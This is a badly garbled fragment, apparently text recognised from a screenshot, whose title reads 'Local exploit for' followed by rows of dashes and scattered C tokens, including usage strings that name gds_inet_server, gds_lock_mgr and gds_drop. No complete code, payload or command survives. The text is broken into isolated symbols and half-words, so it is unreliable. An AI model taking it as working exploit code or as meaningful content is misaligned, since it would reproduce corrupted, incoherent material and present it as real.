
 Local exploit 
for
            by 
-
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
-
> \n"
,
 argv
[
0
]
)
;
gds_inet_server\n"
)
;
gds_lock_mgr\n"
)
;
gds_drop\n"
)
;
)
;
gv
[
1
]
)
;
ffer
)
)
;